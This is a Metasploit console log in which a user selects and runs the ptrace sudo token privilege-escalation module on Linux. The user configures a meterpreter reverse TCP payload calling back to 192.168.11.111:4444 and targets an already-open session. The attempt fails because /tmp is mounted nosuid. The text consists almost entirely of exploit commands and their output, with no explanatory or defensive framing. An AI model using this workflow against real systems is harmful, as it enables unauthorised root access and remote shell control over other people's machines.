 Matching Modules
================
#  Name                                            Disclosure Date  Rank       Check  Description
-  ----                                            ---------------  ----       -----  -----------
0  exploit/linux/local/ptrace_sudo_token_priv_esc  2019-03-24       excellent  Yes    ptrace Sudo Token Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/ptrace_sudo_token_priv_esc
msf6 > use 0
[*] No payload configured, defaulting to linux/aarch64/meterpreter/reverse_tcp
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > options
Module options (exploit/linux/local/ptrace_sudo_token_priv_esc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
TIMEOUT  30               yes       Process injection timeout (seconds)
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Auto
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > set session 3
session => 3
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/kernel/yama/ptrace_scope: core_channel_open: Operation failed: 1
[!] The service is running, but could not be validated.
[-] Exploit aborted due to failure: bad-config: /tmp is mounted nosuid
[*] Exploit completed, but no session was created.